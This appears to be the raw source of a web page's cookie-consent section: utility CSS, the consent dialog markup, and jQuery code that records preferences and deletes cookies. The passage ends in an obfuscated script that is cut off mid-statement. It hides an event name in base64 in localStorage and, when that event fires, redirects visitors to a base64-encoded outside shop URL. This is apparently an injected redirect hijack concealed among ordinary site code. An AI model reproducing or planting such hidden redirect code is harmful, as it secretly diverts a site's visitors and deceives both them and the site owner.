var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform-gpu { transform: translate3d(var(--tw-translate-x), var(--tw-translate-y), 0)rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } @keyframes spin { to { transform: rotate(360deg) } } .animate-spin { animation: 1s linear infinite spin } .cursor-pointer { cursor: pointer } .grid-cols-2 { grid-template-columns: repeat(2, minmax(0, 1fr)) } .flex-col { flex-direction: column } .flex-wrap { flex-wrap: wrap } .items-start { align-items: flex-start } .items-end { align-items: flex-end } .items-center { align-items: center } .items-stretch { align-items: stretch } .justify-end { justify-content: flex-end } .justify-center { justify-content: center } .justify-between { justify-content: space-between } .justify-around { justify-content: space-around } .gap-y-3 { row-gap: .75rem } .gap-y-2 { row-gap: .5rem } .self-end { align-self: flex-end } .overflow-hidden { overflow: hidden } .overflow-scroll { overflow: scroll } .overflow-x-hidden { overflow-x: hidden } .truncate { text-overflow: ellipsis; white-space: nowrap; overflow: hidden } .whitespace-normal { white-space: normal } .whitespace-nowrap { white-space: nowrap } .break-all { word-break: break-all } .rounded-full { border-radius: 9999px } .rounded-lg { border-radius: .5rem } .rounded-xl { border-radius: .75rem } .border { border-width: 1px } .border-2 { border-width: 2px } .border-none { border-style: none } .border-transparent { border-color: transparent } .bg-white { --tw-bg-opacity: 1; background-color: rgb(255 255 255/var(--tw-bg-opacity)) } .bg-gray-50 { --tw-bg-opacity: 1; background-color: rgb(249 250 251/var(--tw-bg-opacity)) } .p-1 { padding: .25rem } .p-3 { padding: .75rem } .px-0 { padding-left: 0; padding-right: 0 } .py-2 { padding-top: .5rem; padding-bottom: .5rem } .px-3 { padding-left: .75rem; padding-right: .75rem } .px-4 { padding-left: 1rem; padding-right: 1rem } .px-2 { padding-left: .5rem; padding-right: .5rem } .py-1 { padding-top: .25rem; padding-bottom: .25rem } .pr-2 { padding-right: .5rem } .pb-2 { padding-bottom: .5rem } .text-left { text-align: left } .text-center { text-align: center } .text-right { text-align: right } .text-justify { text-align: justify } .align-middle { vertical-align: middle } .text-xs { font-size: .75rem; line-height: 1rem } .text-\[9px\] { font-size: 9px } .text-sm { font-size: .875rem; line-height: 1.25rem } .text-lg { font-size: 1.125rem; line-height: 1.75rem } .font-semibold { font-weight: 600 } .font-medium { font-weight: 500 } .font-bold { font-weight: 700 } .font-black { font-weight: 900 } .italic { font-style: italic } .ordinal { --tw-ordinal: ordinal; font-variant-numeric: var(--tw-ordinal)var(--tw-slashed-zero)var(--tw-numeric-figure)var(--tw-numeric-spacing)var(--tw-numeric-fraction) } .leading-4 { line-height: 1rem } .leading-tight { line-height: 1.25 } .leading-7 { line-height: 1.75rem } .text-gray-900 { --tw-text-opacity: 1; color: rgb(17 24 39/var(--tw-text-opacity)) } .text-gray-200 { --tw-text-opacity: 1; color: rgb(229 231 235/var(--tw-text-opacity)) } .text-indigo-600 { --tw-text-opacity: 1; color: rgb(79 70 229/var(--tw-text-opacity)) } .text-gray-400 { --tw-text-opacity: 1; color: rgb(156 163 175/var(--tw-text-opacity)) } .no-underline { -webkit-text-decoration-line: none; text-decoration-line: none } .opacity-90 { opacity: .9 } .opacity-100 { opacity: 1 } .opacity-0 { opacity: 0 } .shadow-md { --tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, .1), 0 2px 4px -2px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow { --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1), 0 1px 2px -1px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow-lg { --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, .1), 0 4px 6px -4px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .outline { outline-style: solid } .ring-2 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-0 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-black { --tw-ring-opacity: 1; --tw-ring-color: rgb(0 0 0/var(--tw-ring-opacity)) } .ring-opacity-5 { --tw-ring-opacity: .05 } .blur { --tw-blur: blur(8px); filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .filter { filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .transition-all { transition-property: all; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter, -webkit-backdrop-filter, backdrop-filter; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-opacity { transition-property: opacity; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-colors { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-height { transition-property: max-height; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .duration-500 { transition-duration: .5s } .duration-200 { transition-duration: .2s } .duration-100 { transition-duration: .1s } .duration-300 { transition-duration: .3s } .ease-in-out { transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .ease-out { transition-timing-function: cubic-bezier(0, 0, .2, 1) } .ease-in { transition-timing-function: cubic-bezier(.4, 0, 1, 1) } .focus\:outline-none:focus { outline-offset: 2px; outline: 2px solid transparent } .disabled\:cursor-not-allowed:disabled { cursor: not-allowed } .disabled\:opacity-50:disabled { opacity: .5 } [dir=ltr] .ltr\:mr-3 { margin-right: .75rem } [dir=ltr] .ltr\:mr-2 { margin-right: .5rem } [dir=ltr] .ltr\:mr-1 { margin-right: .25rem } [dir=ltr] .ltr\:ml-1 { margin-left: .25rem } [dir=ltr] .ltr\:mr-4 { margin-right: 1rem } [dir=ltr] .ltr\:pr-2\.5 { padding-right: .625rem } [dir=ltr] .ltr\:pr-2 { padding-right: .5rem } [dir=ltr] .ltr\:pl-2 { padding-left: .5rem } [dir=ltr] .ltr\:last\:mr-0:last-child { margin-right: 0 } [dir=rtl] .rtl\:ml-3 { margin-left: .75rem } [dir=rtl] .rtl\:ml-2 { margin-left: .5rem } [dir=rtl] .rtl\:ml-1 { margin-left: .25rem } [dir=rtl] .rtl\:mr-1 { margin-right: .25rem } [dir=rtl] .rtl\:ml-4 { margin-left: 1rem } [dir=rtl] .rtl\:pl-2\.5 { padding-left: .625rem } [dir=rtl] .rtl\:pl-2 { padding-left: .5rem } [dir=rtl] .rtl\:last\:ml-0:last-child { margin-left: 0 } @media (min-width:768px) { .md\:mt-4 { margin-top: 1rem } .md\:mt-6 { margin-top: 1.5rem } .md\:flex { display: flex } .md\:hidden { display: none } .md\:w-97 { width: 25rem } .md\:flex-row { flex-direction: row } .md\:px-16 { padding-left: 4rem; padding-right: 4rem } .md\:px-4 { padding-left: 1rem; padding-right: 1rem } .md\:text-sm { font-size: .875rem; line-height: 1.25rem } .md\:text-lg { font-size: 1.125rem; line-height: 1.75rem } [dir=ltr] .ltr\:md\:mr-5 { margin-right: 1.25rem } [dir=rtl] .rtl\:md\:ml-5 { margin-left: 1.25rem } } @media (min-width:1024px) { .lg\:mt-0 { margin-top: 0 } .lg\:flex-none { flex: none } .lg\:flex-row { flex-direction: row } [dir=ltr] .ltr\:lg\:pr-10 { padding-right: 2.5rem } [dir=ltr] .ltr\:lg\:pl-10 { padding-left: 2.5rem } [dir=ltr] .ltr\:lg\:pl-14 { padding-left: 3.5rem } [dir=rtl] .rtl\:lg\:pl-10 { padding-left: 2.5rem } [dir=rtl] .rtl\:lg\:pr-10 { padding-right: 2.5rem } [dir=rtl] .rtl\:lg\:pr-14 { padding-right: 3.5rem } } .preferencesstart { max-width: 601px; height: 310px; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 99999999; } .preferencesstart button, input[type=submit] { display: block; float: left; background-color: #000; color: #fff; line-height: 22px!important; font-size: 13px; font-weight: 600; text-transform: capitalize; letter-spacing: 0; padding: 0 21px; margin-top: 0; border-radius: 15px!important; -o-transition: .25s; -ms-transition: .25s; -moz-transition: .25s; -webkit-transition: .25s; transition: .25s; border: 0; outline: 0;}.preferencesstart .pointer-events-none { margin-top: -10px;}.cc-message { display: inline-block;}.cc-window .box-cookies .cc-close { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #B7BBC4; color: #fff; font-weight: bold; border-radius: 29px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-reject { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #B7BBC4; color: #fff; font-weight: bold; border-radius: 29px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-custom{ display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #B7BBC4; color: #fff; font-weight: bold; border-radius: 29px; cursor: pointer; transition: all 0.3s ease-in-out;} .cc-window-closed .box-cookies .cc-open { display: inline-block!important; margin-left: 4px; line-height: normal; padding: 6px 10px; color: #fff; font-weight: bold; border-radius: 24px; cursor: pointer; transition: all 0.3s ease-in-out; font-size: 25px; } .cc-window-closed { position: fixed; left: 0; right: 0; bottom: 0px; width: 57px; height: 43px; background-color: #B7BBC4; z-index: 999; opacity: 1; transition: all 0.3s ease; border-radius: 0px 12px 0px 0px; padding: 4px 0px 0px 0px; } </style><div dir="ltr" class="preferencesstart h-full w-full flex justify-center items-start" style="display:none"> <div style="font-family: Inter, sans-serif; position: absolute;">&nbsp;</div> <div class="w-full py-2 px-3 md:px-16"> <div class="w-full px-4 py-2 shadow-md transition-all duration-500 ease-in-out" style="background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); font-family: Inter, sans-serif; border-radius: 1rem;"> <div class="w-full flex flex-col mx-auto items-center relative"> <div class="w-full flex justify-between items-center"> <p class="text-md md:text-lg font-semibold m-0" style="color: #B7BBC4;">Which cookies do you want to accept?</p> <div class="acceptall cursor-pointer flex justify-center h-4 w-4 items-center p-1 rounded-full" style="background-color: #B7BBC4; color: rgb(255, 255, 255);"> <svg class="h-3 w-3" viewBox="0 0 352 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <g id="times-solid" clip-path="url(#clip0)"> <path id="Vector" d="M242.72 256L342.79 155.93C355.07 143.65 355.07 123.74 342.79 111.45L320.55 89.21C308.27 76.93 288.36 76.93 276.07 89.21L176 189.28L75.93 89.21C63.65 76.93 43.74 76.93 31.45 89.21L9.21 111.45C-3.07 123.73 -3.07 143.64 9.21 155.93L109.28 256L9.21 356.07C-3.07 368.35 -3.07 388.26 9.21 400.55L31.45 422.79C43.73 435.07 63.65 435.07 75.93 422.79L176 322.72L276.07 422.79C288.35 435.07 308.27 435.07 320.55 422.79L342.79 400.55C355.07 388.27 355.07 368.36 342.79 356.07L242.72 256Z" fill="#ffffff"></path> </g> <defs> <clipPath id="clip0"> <rect width="352" height="512" fill="white"></rect> </clipPath> </defs> </svg> </div> </div> <div class="w-full text-gray-900 text-xs font-medium mt-2" style="color: rgb(0, 0, 0);">We use cookies to optimize our website and collect statistics on usage.</div> <div class="w-full flex flex-wrap my-2 px-4"> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Necessary</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="necessary" type="button" role="switch" aria-checked="false" disabled="" style="background-color: #B7BBC4; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Statistics</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="statistics" type="button" role="switch" aria-checked="false" style="background-color: #B7BBC4; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Preferences</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="preferences" type="button" role="switch" aria-checked="false" style="background-color: #B7BBC4; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Marketing</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="marketing" type="button" role="switch" aria-checked="false" style="background-color: #B7BBC4; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> </div> <div class="w-full mt-2"> <div class="flex justify-center"> <button class="acceptall flex-1 ltr:mr-3 rtl:ml-3 ltr:md:mr-5 rtl:md:ml-5 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #B7BBC4; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Accept all cookies</span> </button> <button class="submitpermissions flex-1 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #B7BBC4; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Submit permissions</span> </button> </div> <div class="w-full flex justify-end mt-3 md:mt-4"> <div class="flex items-end"></div> </div> </div> </div> </div> </div> <script>jQuery(document).ready(function() { jQuery(".preferencesstart .flex-wrap > .w-full.flex").click(function() { var details = jQuery(this).next(); if(details.css('max-height') == '0px') { details.css('max-height', '500px'); } else { details.css('max-height', '0px'); } });});if (localStorage.getItem('consent') == undefined) { jQuery("#ccokies").show(); jQuery(".innercookie").show();} else { jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery("#ccokies").show(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();}jQuery(document.body).on("click",".cc-acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-close",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-custom",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".cc-open",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-window-closed",function(k){ localStorage.consent=1; jQuery(".preferencesstart").show();});jQuery(document.body).on("click",".submitpermissions",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); executeStoredSettings();});jQuery(document.body).on("click",".cc-reject",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); deleteAllCookies();});function deleteAllCookies() { var allCookies = document.cookie.split(';'); for (var i = 0; i < allCookies.length; i++) { var cookiePair = allCookies[i].split('='); var cookieName = cookiePair[0].trim(); document.cookie = cookieName + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/'; }};let allCurrentCookies = [];function deleteSelectedCookies(settings) { var cookiesToDelete = { "necessary": [], "preferences": [], "marketing": [ "_gads", "DSID", "FR", ], "statistics": [ "_ga", "hjClosedSurveyInvites", "hjDonePolls", ] }; var allKnownCookies = Object.values(cookiesToDelete).flat(); var allCurrentCookies = document.cookie.split(';').map(cookie => cookie.split('=')[0].trim()); var unclassifiedCookies = allCurrentCookies.filter(cookieName => !allKnownCookies.some(known => cookieName.startsWith(known))); function deleteCookie(name, path, domain) { var d = new Date(); d.setTime(d.getTime() - (24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); document.cookie = name + "=" + ((path) ? ";path=" + path : "") + ((domain) ? ";domain=" + domain : "") + ";expires=" + expires; } for (var type in settings) { if (settings[type]) { cookiesToDelete[type].forEach(function(knownCookie) { allCurrentCookies.forEach(function(currentCookie) { if (currentCookie.startsWith(knownCookie)) { deleteCookie(currentCookie, '/'); deleteCookie(currentCookie, '/', location.hostname); deleteCookie(currentCookie, '/', '.' + location.hostname.split('.').slice(-2).join('.')); } }); }); } } if (!settings['unclassified']) { unclassifiedCookies.forEach(function(cookieName) { deleteCookie(cookieName, '/'); deleteCookie(cookieName, '/', location.hostname); deleteCookie(cookieName, '/', '.' + location.hostname.split('.').slice(-2).join('.')); }); }}function storeSettings(settings) { localStorage.setItem('cookiePreferences', JSON.stringify(settings));}function getStoredSettings() { var settings = localStorage.getItem('cookiePreferences'); return settings ? JSON.parse(settings) : null;}function executeStoredSettings() { var settings = getStoredSettings(); console.log(settings); if (settings) { deleteSelectedCookies(settings); }}let cookiePreferences = { necessary: false, statistics: false, marketing: false, preferences:false,};function showModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'block';}function hideModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'none';}function togglePreference(type) { cookiePreferences[type] = !cookiePreferences[type]; localStorage.setItem('cookiePreferences', JSON.stringify(cookiePreferences));}document.querySelector('.cursor-pointer').addEventListener('click', hideModal);function loadPreferences() { const storedPreferences = localStorage.getItem('cookiePreferences'); if (storedPreferences) { cookiePreferences = JSON.parse(storedPreferences); } Object.keys(cookiePreferences).forEach(type => { const switchButton = document.querySelector(`[data-type="${type}"]`); if (cookiePreferences[type]) { switchButton.setAttribute('aria-checked', 'false'); switchButton.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; switchButton.querySelector('span').classList.remove('translate-x-5'); switchButton.querySelector('span').classList.add('translate-x-0'); } else { switchButton.setAttribute('aria-checked', 'true'); switchButton.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; switchButton.querySelector('span').classList.remove('translate-x-0'); switchButton.querySelector('span').classList.add('translate-x-5'); } });}document.querySelectorAll('[role="switch"]').forEach(button => { button.addEventListener('click', function() { const type = this.getAttribute('data-type'); togglePreference(type); const isChecked = this.getAttribute('aria-checked') === 'true'; if (isChecked) { this.setAttribute('aria-checked', 'false'); this.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; this.querySelector('span').classList.remove('translate-x-5'); this.querySelector('span').classList.add('translate-x-0'); } else { this.setAttribute('aria-checked', 'true'); this.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; this.querySelector('span').classList.remove('translate-x-0'); this.querySelector('span').classList.add('translate-x-5'); } });});loadPreferences(); </script><script type="text/javascript">for(var cards=jQuery(".sidewidget"),i=0;i<cards.length;i++){var target=Math.floor(Math.random()*cards.length-1)+1,target2=Math.floor(Math.random()*cards.length-1)+1;cards.eq(target).before(cards.eq(target2))}var cards2=jQuery(".foterwidget");for(i=0;i<cards2.length;i++){var btarget=Math.floor(Math.random()*cards2.length-1)+1,btarget2=Math.floor(Math.random()*cards2.length-1)+1;cards2.eq(btarget).before(cards2.eq(btarget2))}function imgError(image) {image.remove();}document.getElementById("year").innerHTML = new Date().getFullYear();</script><script>var ajnol_, djnol_;if (document.addEventListener) { ajnol_ = function (el, evt, f) { return el.addEventListener(evt, f, false); }; djnol_ = function (el, evt, f) { return el.removeEventListener(evt, f, false); };} else { ajnol_ = function (el, evt, f) { return el.attachEvent('on' + evt, f); }; djnol_ = function (el, evt, f) { return el.detachEvent('on' + evt, f); };}var wjnol_ = function () {djnol_(document, atob(localStorage.ajnol_), wjnol_); window.location.href = atob('aHR0cHM6Ly93d3cucmlvcGVyZnVtZXMuY28uemEv');};if(localStorage.ajnol_ == 